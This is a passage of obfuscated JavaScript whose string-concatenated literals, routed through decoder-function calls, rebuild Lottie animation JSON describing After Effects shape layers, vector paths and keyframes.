'.172],[-12'+'.914,19.53'+'2],[-13.48'+'4,18.695],'+'[-26.574,2'+'4.539],[11'+'.581,17.58'+'8],[46.512'+',-1.284],['+'15.656,6.6'+L(0x47b,'vbtr')+'1,-6.44],['+'19.214,-25'+'.682],[8.3'+'64,-9.926]'+'],\x22v\x22:[[-8'+'0.694,-250'+'.142],[-23'+'.661,-231.'+'16],[27.81'+L(0x88c,'p(cm')+'],[113.515'+',-168.65],'+'[150.042,-'+'103.119],['+n(0x5b3,0x640)+'.08],[19.7'+H(0x811,0xb59)+',[-25.823,'+'69.704],[-'+'32.268,131'+'.608],[34.'+'934,158.54'+'4],[119.25'+'1,201.539]'+n(0x386,0x4ad)+L(0x70f,'HP5h')+'95.761,169'+'.644],[230'+'.508,101.9'+n(0x335,-0xca)+':80},{\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-2'+'3.235,-27.'+'243],[-18.'+'756,-2.002'+'],[-20.138'+',-16.123],'+'[-27.628,-')+('8.57],[3.7'+s(a0gz.Sc,'mJ3m')+'],[32.61,-'+'32.528],[7'+'.947,-15.8'+'34],[10.01'+'2,-9.537],'+'[-5.631,-1'+'1.029],[-3'+'4.425,1.53'+'6],[-28.89'+s(0x3f4,'I4vr')+n(0x57d,0x1a7)+L(0x35c,'P#[W')+'845,11.254'+'],[-20.681'+',13.635]],'+'\x22o\x22:[[17.9'+'46,21.042]'+',[15.629,1'+'.668],[38.'+'512,30.833'+'],[41.22,1'+'2.786],[-1'+'3.504,59.4'+'57],[-16.5'+'77,16.536]'+',[-10.975,'+'21.868],[-'+'26.76,25.4'+'9],[9.577,'+'18.755],[5'+'1.532,-2.3'+'],[16.438,'+n(0xe6,-0xa5)+'.813,-5.53'+'8],[13.815'+',-26.6],[1'+'0.837,-7.1'+L(0x334,'7v&g')+'[-81.196,-'+'247.54],[-'+'20.398,-22'+'5.829],[36'+n(0x81c,0x411)+'198],[112.'+'887,-163.1'+n(0x5f5,0x4b9)+'99,-103.5]'+',[47.205,-'+'24.969],[1'+'4.865,26.3'+'64],[-21.6'+'81,74.019]'+',[-27.123,'+'132.369],['+'35.436,165'+'.272],[123'+'.769,195.3'+'19],[167.7'+'69,193.768'+'],[193.376'+',166.09],['+'230.132,10'+'6.563]]}],'+'\x22t\x22:90}],\x22'+'ix\x22:2}},{\x22'+'ty\x22:\x22st\x22,\x22'+'bm\x22:0,\x22hd\x22'+':false,\x22mn'+'\x22:\x22ADBE\x20Ve'+'ctor\x20Graph'+'ic\x20-\x20Strok'+'e\x22,\x22nm\x22:\x22S'+L(0x60c,'7v&g')+'lc\x22:1,\x22lj\x22'+':1,\x22ml\x22:4,'+'\x22o\x22:{\x22a\x22:0'+',\x22k\x22:100,\x22'+'ix\x22:4},\x22w\x22'+':{\x22a\x22:0,\x22k'+'\x22:0.8,\x22ix\x22'+':5},\x22c\x22:{\x22'+'a\x22:0,\x22k\x22:['+H(0xce7,a0gz.Sx)+'\x22:3}},{\x22ty'+n(0x81e,0x79e)+':{\x22a\x22:0,\x22k'+'\x22:[0,0],\x22i'+'x\x22:1},\x22s\x22:'+'{\x22a\x22:0,\x22k\x22'+':[99.606,9'+'8.483],\x22ix'+'\x22:3},\x22sk\x22:'+'{\x22a\x22:0,\x22k\x22'+':0,\x22ix\x22:4}'+',\x22p\x22:{\x22a\x22:'+'0,\x22k\x22:[-11'+',0],\x22ix\x22:2'+n(0x6c6,0x4b2))+(':0,\x22k\x22:0,\x22'+s(0x46e,a0gz.ie)+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'5},\x22o\x22:{\x22a'+'\x22:0,\x22k\x22:10'+'0,\x22ix\x22:7}}'+n(0x1a8,0x3f9)+'13},{\x22ty\x22:'+'4,\x22nm\x22:\x22Sh'+'ape\x20Layer\x20'+s(0x936,'RV4d')+'\x22st\x22:0,\x22op'+H(0x613,0x6e6)+':0,\x22hd\x22:fa'+s(0x740,'9^o8')+H(0x576,0x979)+'hasMask\x22:f'+'alse,\x22ao\x22:'+'0,\x22ks\x22:{\x22a'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[0,0,0]'+',\x22ix\x22:1},\x22'+'s\x22:{\x22a\x22:0,'+'\x22k\x22:[100,1'+'00,100],\x22i'+'x\x22:6},\x22sk\x22'+':{\x22a\x22:0,\x22k'+'\x22:0},\x22p\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[160.5,309'+'.75,0],\x22ix'+'\x22:2},\x22r\x22:{'+'\x22a\x22:0,\x22k\x22:'+n(0x768,a0gz.Sd)+',\x22sa\x22:{\x22a\x22'+':0,\x22k\x22:0},'+'\x22o\x22:{\x22a\x22:0'+',\x22k\x22:100,\x22'+'ix\x22:11}},\x22'+'ef\x22:[],\x22sh'+'apes\x22:[{\x22t'+'y\x22:\x22gr\x22,\x22b'+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+s(0x98c,'HP5h')+',\x22nm\x22:\x22Sha'+'pe\x207\x22,\x22ix\x22'+':1,\x22cix\x22:2'+',\x22np\x22:3,\x22i'+'t\x22:[{\x22ty\x22:'+'\x22sh\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+s(a0gz.Sl,a0gz.E0)+'\x20Shape\x20-\x20G'+'roup\x22,\x22nm\x22'+H(0x35a,a0gz.E1)+'\x22ix\x22:1,\x22d\x22'+':1,\x22ks\x22:{\x22'+'a\x22:1,\x22k\x22:['+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[-26.7'+'27,-23.827'+'],[-14.454'+',-1.354],['+'-19.089,-8'+'.929],[-27'+'.927,-12.2'+'19],[13.47'+'7,-65.437]'+',[16.353,-'+'14.269],[5'+'.756,-10.5'+'34],[12.54'+',-17.106],'+'[-3.498,-2'+'6.387],[-3'+'0.668,-0.1'+'87],[-15.0'+'43,-8.587]'+L(a0gz.E2,'gWug')+'37.307],[-'+'22.439,13.'+'063]],\x22o\x22:'+'[[14.705,1'+'3.109],[14'+'.905,1.396'+'],[31.236,'+'14.611],[4'+'4.969,19.6'+'74],[-8.21'+'9,39.907],')+('[-11.161,9'+'.739],[-9.'+s(a0gz.E3,'#2Q$')+'[-24.455,3'+'3.359],[1.'+'841,13.887'+'],[39.233,'+'0.239],[38'+s(0x8d2,'Hk!]')+L(0x78f,'HP5h')+',-24.7],[1'+'1.218,-6.5'+'31]],\x22v\x22:['+'[-80.819,-'+'252.3],[-3'+'8.112,-235'+'.242],[11.'+'749,-224.8'+L(0x4ba,'SNgw')+'2,-177.661'+'],[137.869'+',-98.042],'+'[49.527,-2'+'7.762],[25'+'.422,2.794'+'],[-1.978,'+n(0x6e4,0x472)+'.389,115.9'+'96],[22.88'+'7,161.717]'+H(0x6ec,0xa6c)+'73.742],[1'+'86.412,165'+'.266],[228'+'.877,102.1'+'85]]}],\x22t\x22'+':0},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+H(0xdcc,0xb7e)+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+L(0x639,']Sok')+'se,\x22i\x22:[[-'+'21.94,-28.'+'297],[-15.'+'554,-2.726'+'],[-17.429'+',-3.664],['+'-18.59,-14'+'.354],[8.9'+'38,-58.757'+'],[21.397,'+'-10.924],['+'6.844,-9.8'+'77],[7.579'+s(a0gz.E4,'165x')+'-3.498,-26'+'.387],[-28'+'.321,-5.44'+'1],[-32.15'+'8,-8.359],'+'[-15.774,3'+'2.782],[-2'+'0.933,11.2'+'86]],\x22o\x22:['+'[13.531,17'+s(0x5de,'RV4d')+'039,2.812]'+',[28.033,5'+'.892],[38.'+'585,29.794'+'],[-6.476,'+'42.576],[-'+s(0x642,'IY9r')+n(0x70a,0xad2)+'6,15.96],['+'-15.782,38'+'.233],[1.8'+'41,13.887]'+',[32.959,6'+'.332],[42.'+'901,11.151'+'],[13.501,'+'-28.059],['+'11.425,-6.'+s(0x23b,a0gz.XU)+'[-80.694,-'+'255.156],['+'-36.89,-22'+'8.71],[13.'+'506,-223.1'+'88],[84.14'+'9,-181.85]'+',[134.607,'+'-97.027],['+H(0x6f9,a0gz.E5)+'.462],[18.'+'192,1.384]'+',[-5.116,5')+('4.346],[-2'+'5.366,113.'+'965],[23.3'+'89,165.906'+'],[85.995,'+'175.392],['+'179.007,16'+L(0x2f6,'p(cm')+'7.999,102.'+'185]]}],\x22t'+'\x22:10},{\x22o\x22'+s(0x7cd,'aYpY')+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+'\x22:0.833},\x22'+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[-18.444,-'+n(0x4f,0x325)+'5.32,-4.77'+'6],[-18.83'+'4,-1.197],'+'[-23.912,-'+'22.246],[7'+'.071,-48.7'+'03],[42.08'+'4,-14.631]'+',[8.213,-9'+'.321],[4.7'+'1,-15.538]'+',[-3.604,-'+n(a0gz.E6,0x1fe)+'26.902,-8.'+'519],[-14.'+'463,0.399]'+',[-17.119,'+'25.63],[-1'+'8.046,7.22'+'5]],\x22o\x22:[['+'12.666,21.'+'076],[15.7'+'98,4.925],'+'[28.588,1.'+'817],[35.6'+'91,33.205]'+',[-6.476,4'+'4.607],[-1'+'5.476,5.38'+'1],[-13.27'+'2,15.062],'+H(0xa98,0x692)+'3],[2.275,'+'12.198],[2'+'3.903,7.56'+'9],[41.499'+',-1.144],['+'17.295,-25'+'.894],[12.'+'05,-4.824]'+'],\x22v\x22:[[-7'+'8.686,-259'+s(0x40b,'OB[k')+n(a0gz.E7,0x917)+'095],[15.1'+'37,-218.36'+'5],[88.918'+',-184.896]'+',[127.829,'+L(0x585,'enUO')+n(0x1c3,0x54c)+'8.623],[13'+H(0x6a5,0x93c)+',[-10.01,5'+'3.077],[-1'+'9.844,114.'+s(0x76f,'rfYu')+'2,169.714]'+',[91.643,1'+'80.723],[1'+'73.235,158'+'.285],[227'+'.12,113.73'+'5]]}],\x22t\x22:'+'20},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'19.214,-30'+'.214],[-14'+'.853,-8.60'+'7],[-17.87'+'9,1.703],['+'-19.143,-1'+'9.707],[16'+'.363,-38.5')+('29],[47.2,'+'-17.59],[1'+'0.064,-7.5'+'46],[4.596'+',-16.209],'+'[-6.171,-1'+s(0x600,'#DoR')+'0.628,-14.'+'865],[-14.'+s(0x8f8,a0gz.gG)+',[-19.441,'+'22.802],[-'+H(0xf76,0xb8d)+'267]],\x22o\x22:'+'[[13.284,2'+'0.889],[15'+'.316,8.875'+'],[28.516,'+'-2.716],[3'+'3.966,34.9'+'68],[-17.6'+'2,41.488],'+'[-14.807,5'+'.518],[-16'+'.263,12.19'+'3],[-9.567'+',33.74],[3'+'.781,11.43'+'7],[20.341'+',14.659],['+'36.864,-2.'+'267],[16.8'+'89,-19.809'+'],[10.648,'+'-7.423]],\x22'+'v\x22:[[-76.4'+'27,-266.32'+'5],[-34.42'+'8,-222.656'+'],[15.137,'+'-212.527],'+'[93.185,-1'+'87.942],[1'+'25.947,-10'+'1.469],[51'+'.535,-12.9'+'12],[14.28'+',6.778],[-'+'16.787,49.'+'777],[-15.'+'577,117.51'+'9],[32.173'+',166.921],'+'[91.894,18'+'7.577],[16'+'6.709,156.'+'254],[226.'+'995,120.71'+'6]]}],\x22t\x22:'+'30},{\x22o\x22:{'+'\x22x\x22:0.167,'+L(0x487,'a&VM')+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'24.51,-26.'+'102],[-13.'+'747,-12.37'+'8],[-21.19'+'2,-0.746],'+'[-21.778,-'+'20.596],[2'+s(0x29b,'6D6C')+'137],[46.6'+'02,-23.897'+'],[11.089,'+'-6.729],[5'+'.021,-15.0'+'67],[-9.02'+',-12.044],'+'[-17.458,-'+'14.442],[-'+s(0x502,'ef&s')+'007],[-19.'+'378,19.964'+'],[-25.827'+',18.966]],'+'\x22o\x22:[[13.1'+'6,14.015],'+'[14.176,12'+'.764],[28.'+L(0x9f5,'OB[k')+',[35.419,3'+'3.496],[-2'+'8.671,34.7'+'8],[-14.06'+'1,7.21],[-'+'17.918,10.')+('874],[-11.'+'086,33.272'+'],[7.22,9.'+'641],[19.4'+'68,16.105]'+',[35.107,0'+L(0xa38,'D6Ze')+n(0x2d3,0x539)+'1],[10.462'+',-7.683]],'+L(0x6f7,'I4vr')+L(0x447,'#2Q$')+'86],[-36.4'+s(0x6f4,'C@zo')+'9],[15.012'+',-205.546]'+',[99.961,-'+'187.308],['+'125.947,-1'+'01.469],[5'+'2.79,-7.70'+'8],[14.689'+',12.803],['+'-21.304,50'+'.031],[-15'+'.577,117.5'+'19],[35.56'+'1,162.987]'+',[91.894,1'+'94.432],[1'+'64.074,157'+'.396],[226'+'.242,126.3'+'64]]}],\x22t\x22'+n(0x54d,0x84f)+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+s(0x3a8,'Bcc&')+H(a0gz.E8,0x601)+'3.011,-12.'+'185],[-22.'+'53,-5.579]'+L(0x9e1,'OB[k')+'-17.34],[2'+'1.986,-22.'+'968],[24.6'+'15,-25.927'+'],[12.205,'+s(0x787,'p(cm')+'.612,-14.3'+'65],[-11.6'+'47,-11.064'+'],[-17.458'+',-14.442],'+'[-15.973,-'+L(a0gz.E9,')Wqv')+'9.794,15.9'+'17],[-18.9'+'75,18.128]'+'],\x22o\x22:[[15'+'.125,11.84'+'],[13.417,'+'12.565],[2'+'7.54,6.448'+'],[33.102,'+n(0x221,-0x55)+'34.085,31.'+'762],[-8.5'+'15,9.739],'+'[-21.675,1'+H(0xb77,0xb4c)+'6.199,30.8'+'11],[8.093'+',7.901],[1'+'9.468,16.1'+'05],[38.34'+'5,1.084],['+'19.55,-15.'+'367],[9.12'+'3,-9.095]]'+',\x22v\x22:[[-75'+'.297,-270.'+'386],[-35.'+'723,-232.6'+'47],[15.31'+'3,-203.566'+'],[101.166'+',-187.384]'+',[131.218,'+'-103.602],'+'[62.98,-12'+'.912],[26.'+'276,11.186'+'],[-22.208'+',48.812],[')+('-17.836,11'+'9.652],[39'+'.1,160.854'+'],[94.303,'+'196.945],['+'165.203,15'+'9.909],[22'+'6.242,126.'+H(0xc4a,0xc3f)+'\x22:46},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+'\x22:0.833},\x22'+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+L(0x34d,'MZ8A')+'19.134],[-'+'12.521,-12'+'.056],[-23'+'.422,-8.8]'+',[-28.416,'+s(0x2eb,'#2Q$')+'0.631,-18.'+'856],[28.9'+'07,-51.566'+'],[12.95,-'+'7.296],[9.'+'34,-13.896'+'],[-13.398'+',-10.41],['+'-17.458,-1'+'4.442],[-1'+'7.229,-0.7'+'63],[-20.0'+s(0x35d,'mJ3m')+',[-14.407,'+'17.569]],\x22'+'o\x22:[[16.43'+'5,10.391],'+'[12.911,12'+'.432],[26.'+'815,10.076'+'],[31.557,'+'16.847],[-'+'33.271,30.'+'409],[-7.0'+'5,12.576],'+'[-24.18,13'+'.622],[-19'+'.607,29.17'+n(0x7ef,0xb4c)+'6.741],[19'+'.468,16.10'+'5],[40.503'+',1.795],[2'+'1.407,-14.'+'098],[8.23'+L(0x898,'rfYu')+'],\x22v\x22:[[-7'+'5.297,-270'+L(0x9a2,'!xRy')+'.261,-235.'+'466],[15.5'+'14,-202.24'+'6],[101.96'+'9,-187.435'+H(0x9f2,a0gz.Ei)+',-105.023]'+',[67.473,-'+'17.227],[3'+'4.001,10.1'+'09],[-22.8'+'1,48],[-19'+'.342,121.0'+'73],[41.46'+',159.433],'+'[95.909,19'+'8.62],[165'+'.956,161.5'+'85],[226.2'+L(0x7e9,'rfYu')+']]}],\x22t\x22:5'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+s(0x897,'rCPS')+'\x22i\x22:{\x22x\x22:0'+s(0x440,'M[TM')+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-3'+'2.721,-14.'+'54],[-10.9'+'65,-8.751]'+',[-16.828,'+'-12.409],['+'-29.969,-7'+'.475],[20.'+'38,-13.271')+('],[28.907,'+'-51.566],['+'10.181,-8.'+'658],[15.1'+'73,-14.385'+'],[-10.358'+',-12.867],'+'[-17.992,-'+'14.611],[-'+'19.244,0.5'+'99],[-26.1'+'55,15.73],'+'[-11.144,2'+'4.804]],\x22o'+'\x22:[[23.663'+',10.516],['+'11.307,9.0'+'23],[29.16'+'2,21.504],'+s(0x2e9,'enUO')+'.501],[-37'+'.771,24.59'+'6],[-7.05,'+'12.576],[-'+'20.949,17.'+'815],[-20.'+'862,19.778'+'],[17.585,'+'21.845],[1'+'9.613,15.9'+'28],[27.95'+'4,-0.871],'+'[21.966,-1'+'3.21],[5.3'+'2,-11.84]]'+',\x22v\x22:[[-77'+'.18,-266.8'+'32],[-29.6'+'41,-239.15'+'2],[7.733,'+'-208.338],'+'[102.973,-'+'185.15],[1'+s(0x628,'vv&p')+'1.215],[59'+'.504,-19.7'+'03],[35.88'+n(a0gz.Eg,0x400)+'[-22.057,5'+'2.823],[-3'+'1.389,119.'+'804],[45.6'+n(0x33c,0x62b)+'],[108.333'+',200.905],'+'[171.855,1'+'67.423],[2'+'26.242,120'+'.779]]}],\x22'+H(0x23f,0x5fb)+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+n(0x6b5,0x432)+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-31.547,'+'-16.937],['+'-15.786,-8'+'.19],[-19.'+'121,-14.24'+'9],[-26.67'+n(0x66a,0x97b)+'14.5,-13.3'+s(0x81e,']Sok')+',-49.345],'+'[8.179,-10'+'.57],[15.4'+'62,-14.075'+'],[-9.722,'+'-13.354],['+n(0x2c,0x373)+'003],[-26.'+'261,-0.325'+'],[-30.272'+',17.125],['+'-7.254,11.'+'35]],\x22o\x22:['+'[19.452,10'+s(0x9f8,'D6Ze')+'857,7.708]'+',[41.461,3'+'0.897],[49'+s(a0gz.EX,'C@zo')+'],[-34.838'+',32.168],['+'-7.084,12.'+'556],[-17.'+'812,23.019')+('],[-25.631'+',23.332],['+'19.969,27.'+'429],[22.6'+'68,6.839],'+'[21.93,0.2'+'72],[39.72'+'9,-22.474]'+n(0x320,0x12c)+'.937]],\x22v\x22'+':[[-78.435'+',-261.502]'+',[-29.141,'+'-242.361],'+'[19.279,-2'+'06.815],[1'+'07.24,-179'+'.819],[142'+L(0x2af,'rfYu')+'77],[54.23'+'3,-21.226]'+',[33.624,1'+'4.043],[-1'+'9.798,58.6'+'62],[-32.7'+'7,125.008]'+',[47.358,1'+'53.848],[1'+'16.616,199'+'.762],[170'+'.6,177.577'+'],[225.866'+',109.61]]}'+'],\x22t\x22:70},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[-31.6'+'18,-16.804'+'],[-19.46,'+'-5.789],[-'+'17.281,-13'+'.089],[-26'+'.948,-2.75'+'2],[8.028,'+'-11.784],['+'24.828,-38'+H(0x5bb,0x6a0)+'7,-9.22],['+'15.684,-13'+'.827],[-9.'+'166,-16.72'+'1],[-30.57'+',-2.953],['+s(0x4ed,'Bcc&')+'138],[-20.'+'607,11.039'+'],[-19.552'+',19.981]],'+'\x22o\x22:[[21.0'+'84,11.205]'+',[23.243,6'+'.914],[40.'+'457,30.643'+'],[50.005,'+'5.107],[-3'+'4.712,50.9'+'53],[-7.76'+'9,12.145],'+'[-14.845,2'+'5.035],[-2'+'3.874,21.0'+'48],[16.70'+'6,30.476],'+'[27.437,2.'+'651],[20.8'+'01,-0.109]'+',[28.686,-'+'15.367],[9'+'.078,-9.27'+'7]],\x22v\x22:[['+'-79.941,-2'+'54.394],[-'+n(0x634,0x618)+s(0x6b4,']Sok')+'.189,-207.'+'069],[108.'+'369,-173.9'+'17],[142.6'+'38,-98.423'+'],[46.452,'+'-21.353],['+'27.663,13.'+'98],[-17.0'+'38,66.277]'+',[-32.017,')+('125.642],['+'46.228,156'+'.133],[126'+H(0x5e2,0x55c)+'62],[173.2'+'35,182.527'+'],[226.367'+',99.075]]}'+'],\x22t\x22:80},'+'{\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+H(0xe72,0xbe0)+',-23.732],'+s(0x9e8,']Sok')+'.336],[-13'+'.632,-12.1'+'31],[-15.9'+'43,-4.828]'+',[5.948,-1'+'6.571],[33'+H(0x976,0x638)+'81],[5.844'+',-12.837],'+'[12.212,-1'+'3.406],[-8'+'.269,-17.2'+'17],[-36.0'+'63,3.031],'+'[-25.883,0'+'.018],[-14'+'.861,10.78'+'],[-23.317'+',9.7]],\x22o\x22'+':[[20.833,'+'18.44],[19'+'.463,1.431'+'],[34.16,3'+'0.4],[44.1'+n(0x3aa,a0gz.ES)+',[-20.829,'+H(0xa3b,0xa4c)+'10.255,10.'+'133],[-12.'+H(0xae2,0x9e6)+',[-19.983,'+'21.936],[1'+'4.636,30.4'+'76],[27.46'+'8,-2.309],'+'[20.801,-0'+'.014],[17.'+'187,-12.46'+'8],[11.984'+',-4.986]],'+'\x22v\x22:[[-80.'+'129,-251.7'+'92],[-20.4'+'82,-233.73'+'],[36.472,'+'-209.988],'+'[107.993,-'+'167.952],['+'140.128,-9'+'8.423],[44'+'.382,-22.5'+'58],[20.76'+'1,12.711],'+n(0x78f,0xa0c)+'9.831],[-2'+'8.064,125.'+'262],[46.7'+'3,162.098]'+',[132.93,1'+'91.132],[1'+'74.113,181'+'.258],[226'+'.367,104.6'+n(0x3ae,0xae)+'90}],\x22ix\x22:'+'2}},{\x22ty\x22:'+'\x22st\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+'\x20Graphic\x20-'+'\x20Stroke\x22,\x22'+'nm\x22:\x22Strok'+'e\x201\x22,\x22lc\x22:'+'1,\x22lj\x22:1,\x22'+'ml\x22:4,\x22o\x22:'+'{\x22a\x22:0,\x22k\x22'+':100,\x22ix\x22:'+'4},\x22w\x22:{\x22a'+'\x22:0,\x22k\x22:0.'+'7,\x22ix\x22:5},'+'\x22c\x22:{\x22a\x22:0'+',\x22k\x22:[1,1,'+'1],\x22ix\x22:3}'+'},{\x22ty\x22:\x22t'+'r\x22,\x22a\x22:{\x22a')+('\x22:0,\x22k\x22:[0'+',0],\x22ix\x22:1'+H(0x8c0,0x6bd)+':0,\x22k\x22:[99'+'.606,98.48'+L(0x84e,']Sok')+',\x22sk\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:4},\x22p\x22'+':{\x22a\x22:0,\x22k'+'\x22:[-11,0],'+'\x22ix\x22:2},\x22r'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+n(0x66c,0x647)+'a\x22:0,\x22k\x22:0'+',\x22ix\x22:5},\x22'+'o\x22:{\x22a\x22:0,'+'\x22k\x22:100,\x22i'+'x\x22:7}}]}],'+'\x22ind\x22:14},'+'{\x22ty\x22:4,\x22n'+'m\x22:\x22Shape\x20'+'Layer\x206\x22,\x22'+'sr\x22:1,\x22st\x22'+':0,\x22op\x22:18'+'1,\x22ip\x22:0,\x22'+'hd\x22:false,'+'\x22ddd\x22:0,\x22b'+'m\x22:0,\x22hasM'+'ask\x22:false'+H(0xb6e,0x867)+'s\x22:{\x22a\x22:{\x22'+'a\x22:0,\x22k\x22:['+'0,0,0],\x22ix'+'\x22:1},\x22s\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[100,100,1'+'00],\x22ix\x22:6'+'},\x22sk\x22:{\x22a'+s(a0gz.EE,'^fom')+',\x22p\x22:{\x22a\x22:'+'0,\x22k\x22:[169'+'.25,309.75'+',0],\x22ix\x22:2'+'},\x22r\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:10},\x22s'+'a\x22:{\x22a\x22:0,'+'\x22k\x22:0},\x22o\x22'+':{\x22a\x22:0,\x22k'+'\x22:100,\x22ix\x22'+':11}},\x22ef\x22'+':[],\x22shape'+'s\x22:[{\x22ty\x22:'+'\x22gr\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+s(0x236,'!xRy')+s(0x37a,'&Yy3')+'6\x22,\x22ix\x22:1,'+'\x22cix\x22:2,\x22n'+'p\x22:3,\x22it\x22:'+'[{\x22ty\x22:\x22sh'+'\x22,\x22bm\x22:0,\x22'+'hd\x22:false,'+'\x22mn\x22:\x22ADBE'+'\x20Vector\x20Sh'+'ape\x20-\x20Grou'+'p\x22,\x22nm\x22:\x22P'+'ath\x201\x22,\x22ix'+'\x22:1,\x22d\x22:1,'+'\x22ks\x22:{\x22a\x22:'+'1,\x22k\x22:[{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-28.511,'+'-21.661],['+'-17.518,-1'+'.715],[-15'+'.25,-9.479'+'],[-26.114'+',-10.795],'+'[10.299,-6'+'0.366],[18'+'.932,-10.4'+'77],[7.975'+',-6.599],['+'20.301,-31'+'.754],[-4.'+H(0x5c1,0x606)+L(0x9ba,'HP5h')+H(0x6f2,a0gz.EU)+'-15.956,-6')+('.741],[-16'+'.743,33.75'+'3],[-18.8,'+'11.413]],\x22'+'o\x22:[[15.64'+',11.883],['+'15.374,1.5'+'05],[29.28'+n(0x11c,-0x1ca)+'[45.362,18'+L(0x409,']Sok')+'584,21.008'+'],[-17.263'+H(0x556,a0gz.Et)+'31.707,26.'+'239],[-22.'+H(0xe9e,0xafc)+'],[2.523,1'+'3.78],[38.'+'229,0.747]'+',[40.002,1'+'6.899],[12'+'.49,-25.17'+'8],[11.096'+',-6.736]],'+'\x22v\x22:[[-85.'+'337,-256.8'+n(0x35e,0x125)+'55,-241.93'+'6],[11.247'+',-229.154]'+',[79.631,-'+H(0xc07,0xb90)+'130.088,-9'+s(0x6a7,'1gZK')+'.378,-51.8'+'77],[46.26'+'4,-29.031]'+n(0x500,0x7eb)+'2.823],[-3'+'1.891,117.'+'773],[22.2'+'59,158.417'+'],[86.999,'+'172.727],['+'175.62,160'+'.442],[218'+s(0x890,a0gz.Ew)+'27]]}],\x22t\x22'+':0},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+L(0xac4,')Wqv')+'22.928,-27'+'.502],[-18'+'.519,-1.31'+n(0x70d,0x39e)+'2,-6.356],'+'[-25.174,-'+'19.019],[8'+'.946,-58.0'+'68],[17.60'+'7,-11.289]'+',[9.627,-4'+L(0x55d,'D6Ze')+n(0x163,0x1f0)+'],[-4.251,'+'-23.214],['+'-30.6,-4.1'+'75],[-22.9'+'29,-3.672]'+',[-16.103,'+'30.101],[-'+'17.043,9.6'+'36]],\x22o\x22:['+'[15.373,18'+'.44],[16.2'+'52,1.157],'+'[28.284,10'+'.462],[36.'+'075,27.255'+'],[-3.584,'+'23.266],[-'+'16.054,10.'+'294],[-38.'+'595,18.389'+'],[-15.127'+',39.705],['+'2.523,13.7'+'8],[32.457'+',4.428],[5'+'0.041,8.01'+'4],[12.057'+',-22.538],'+'[11.299,-6'+'.389]],\x22v\x22')+(':[[-85.211'+',-258.265]'+',[-33.857,'+'-234.984],'+'[16.644,-2'+'28.012],[8'+'1.137,-183'+'.754],[126'+'.575,-97.2'+'81],[89.09'+'9,-46.785]'+',[46.264,-'+'25.477],[-'+'8.128,52.6'+'96],[-25.6'+'17,117.265'+'],[22.385,'+'163.24],[8'+'6.999,172.'+'727],[170.'+L(0x2c8,'1gZK')+H(0x90a,0x8b5)+'3,100.789]'+']}],\x22t\x22:10'+L(0xa2a,'rfYu')+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+n(0x3f,0xce)+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-22'+'.109,-28.1'+'65],[-16.3'+'72,-3.795]'+',[-23.321,'+'-2.119],[-'+n(0x162,0x2cc)+'.738],[8.4'+'58,-54.776'+'],[15.122,'+'-13.3],[14'+'.106,-4.49'+'5],[7.719,'+'-27.863],['+'-4.753,-20'+'.295],[-27'+'.658,-10.6'+'26],[-25.3'+'73,0.811],'+'[-13.504,1'+'7.28],[-18'+'.423,7.859'+']],\x22o\x22:[[1'+'5.908,20.2'+'65],[14.36'+'8,3.33],[2'+'8.535,2.59'+'2],[32.092'+',31.849],['+'-3.592,23.'+'264],[-13.'+'789,12.127'+'],[-37.73,'+'12.023],[-'+'8.187,29.5